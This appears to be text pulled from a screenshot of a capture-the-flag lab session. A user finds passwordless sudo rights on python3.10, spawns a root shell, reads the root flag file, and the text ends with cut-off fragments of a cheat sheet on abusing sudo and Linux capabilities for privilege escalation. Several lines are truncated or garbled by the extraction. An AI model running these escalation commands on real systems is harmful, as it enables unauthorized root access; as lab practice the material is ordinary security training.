 caroline@34f0f7cfa0ed:~$ sudo -l
Matching Defaults entries for caroline on 34f0f7cfa0ed:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin,
    use_pty
User caroline may run the following commands on 34f0f7cfa0ed:
    (ALL) NOPASSWD: /usr/bin/python3.10
caroline@34f0f7cfa0ed:~$ sudo python -c 'import os; os.system("/bin/sh")'
[sudo] password for caroline:
sudo: a password is required
caroline@34f0f7cfa0ed:~$ cd /usr/bin
<n$ sudo python -c 'import os; os.system("/bin/sh")'
[sudo] password for caroline:
sudo: a password is required
caroline@34f0f7cfa0ed:/usr/bin$ sudo python3.10 -c 'import os; os.system("/bin>
# whoami
root
# cd /root
# ls -laFh
total 32K
drwx------ 1 root root 4.0K Mar  6 16:29 ./
drwxr-xr-x 1 root root 4.0K Apr  4 17:22 ../
-rw-r--r-- 1 root root 3.1K Oct 15  2021 .bashrc
drwxr-xr-x 3 root root 4.0K Feb 26 16:06 .local/
-rw-r--r-- 1 root root  161 Jul  9  2019 .profile
-rw------- 1 root root 3.2K Mar  6 16:29 .viminfo
-rw-r--r-- 1 root root  177 Mar  6 16:13 .wget-hsts
-rw-r----- 1 root root   57 Mar  4 16:16 root.txt
# cd^H
/bin/sh: 4: c: not found
# cat root.tx   ^H
cat: root.tx: No such file or directory
cat: ''$'\b': No such file or directory
# cat root.txt
QWhvcmEgZXJlcyB1biBoYWNrZXIgcG9yIHNhYmVyIGhhY2tlYXJtZSE=
#
run sh -p, omit the -p argument on
shell to run with SUID privileges.
interact with an existing SUID binary
path.
Sudo
If the binary is allowed to run as sup
may be used to access the file system
Capabilities
If the binary has the Linux CAP_SETUI
capability set, it can be used as a ba
process UID.
cp $(which python) .
sudo setcap cap_setuid+ep python
./python -c 'import os; os.setuid(0); os